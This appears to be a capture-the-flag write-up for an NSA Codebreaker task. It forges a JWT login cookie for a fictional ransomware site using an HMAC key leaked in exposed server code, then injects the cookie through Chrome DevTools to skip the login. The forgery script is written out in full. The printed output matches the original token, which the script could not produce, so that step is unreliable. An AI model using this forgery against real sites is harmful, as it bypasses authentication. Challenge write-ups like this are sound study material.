We’ve found the login page on the ransomware site, but we don’t know anyone’s username or password. Luckily, the file you recovered from the attacker’s computer looks like it could be helpful.
Generate a new token value which will allow you to access the ransomware site.
Prompt:
- Enter a token value which will authenticate you as a user of the site.
This task was my favorite.
Let’s review the cookie file we got from completing Task 5:
# Netscape HTTP Cookie File
wrfbgtsocesalacv.ransommethis.net	FALSE	/	TRUE	2145916800	tok	eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJpYXQiOjE2NjQ4MjI1OTIsImV4cCI6MTY2NzQxNDU5MiwidWlkIjoyMjcxMiwic2VjIjoiVjZiTE5hT1o3c1F6SkFIOE9wdVVhVkZ0eFprUHNFV2kifQ.cRPo0-tKF1iZoz0-PvrxVltg6zhfEsbVPl8OWj1CcsU
Based on the prompt, we need to create a whole new token. Luckily, the NSA Codebreaker website gives us a great JSON Web Token resource.
When we open the website and scroll down, we see that you can decode a token in the browser. Here’s what the cookie token looks like when decoded on the site:

It looks like there are two values in the header
{
	"alg": "HS256",
	"typ": "JWT"
},
and four values in the payload.
{
  "iat": 1664822592,
  "exp": 1667414592,
  "uid": 22712,
  "sec": "V6bLNaOZ7sQzJAH8OpuUaVFtxZkPsEWi"
}
If you recall back in Task B2, we discovered that the server’s source code was exposed, giving us several files to comb through. If we look closely at server.py and util.py, we notice that the server builds a token when the user successfully logs in. Here is some of the related code from util.py:
#!/usr/bin/env python

# ...

def hmac_key():
	return "QKOvgVfXixejHbpu7Leh6twMHVZcqsqE"

# ...

def generate_token(userName):
	""" Generate a new login token for the given user, good for 30 days"""
	with userdb() as con:
		row = con.execute("SELECT uid, secret from Accounts WHERE userName = ?", (userName,)).fetchone()
		now = datetime.now()
		exp = now + timedelta(days=30)
		claims = {'iat': now,
		          'exp': exp,
				  'uid': row[0],
				  'sec': row[1]}
		return jwt.encode(claims, hmac_key(), algorithm='HS256')

# ...
Let’s analyze these step by step:
# this function runs after the user authenticates via the website login page
def generate_token(userName):
	""" Generate a new login token for the given user, good for 30 days"""
	with userdb() as con:
		# grabs the UID and secret value from the user's database record
		row = con.execute("SELECT uid, secret from Accounts WHERE userName = ?", (userName,)).fetchone()
		# grabs the current time
		now = datetime.now()
		# grabs the time 30 days from now
		exp = now + timedelta(days=30)
		# creates a payload making the token valid for 30 days
		# also adds the UID and secret values
		claims = {'iat': now,
		          'exp': exp,
				  'uid': row[0],
				  'sec': row[1]}
		# encodes the payload as a JSON Web Token using the HS256 algorithm
		# This reflects in the decoded Headers we saw earlier
		# The HMAC key is a static value of "QKOvgVfXixejHbpu7Leh6twMHVZcqsqE"
		return jwt.encode(claims, hmac_key(), algorithm='HS256')
In theory, we have everything we need to create our own token.
Let’s write a script that creates the token. We can steal the good parts from the ransomware site’s util.py Python script:
#!/usr/bin/env python3

# import JSON Web Token and DateTime libraries
import jwt
from datetime import datetime, timedelta

# copy the HMAC key from the script
hmac_key = "QKOvgVfXixejHbpu7Leh6twMHVZcqsqE"
# Save the current DateTime as a unix value
now = datetime.now()
# Give us 30 days before the token expires
exp = now + timedelta(days=30)
# copy the UID and sec values from the last token
uid = 22712
sec = "V6bLNaOZ7sQzJAH8OpuUaVFtxZkPsEWi"

# Create a "payload" structure like this:

# {
#   "iat": 1653632496,
#   "exp": 1656224496,
#   "uid": 22712
#   "sec": "V6bLNaOZ7sQzJAH8OpuUaVFtxZkPsEWi",
# }

payload = {
    "iat": now,
    "exp": exp,
    "uid": uid,
    "sec": sec
}

# copy the encoding script from the util.py file
token = jwt.encode(payload, hmac_key, algorithm="HS256")

# print out the resulting token
print(token)
When we run this app, here’s the result we get:
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJpYXQiOjE2NjQ4MjI1OTIsImV4cCI6MTY2NzQxNDU5MiwidWlkIjoyMjcxMiwic2VjIjoiVjZiTE5hT1o3c1F6SkFIOE9wdVVhVkZ0eFprUHNFV2kifQ.cRPo0-tKF1iZoz0-PvrxVltg6zhfEsbVPl8OWj1CcsU
If you recall using Google Chrome’s Developer Tools in Tasks B1 and B2, this next step will be a breeze.
Let’s open the backend ransomware login page we found at the conclusion of Task B2. We should be able to right click anywhere on the page and select inspect to open Developer tools. In Developer Tools, go to Applications tab at the top, then find the Storage > Cookies tree.


You may notice the oddly empty table on the right hand side. If you click inside the empty columns, you can add values. Let’s click inside of the Name column and type tok to match the Netscape cookie we found earlier. Next, let’s put the token value we just generated into the Value column.
Now if we hit refresh, the cookie should be loaded into the browser. We should be authenticated now, but we still see the login screen. That’s because our token trick skipped the need for the login portion of the script to load the next page. Let’s try loading another page we know exists, based on the server.py file from Task B2. In this case, I chose the home url.
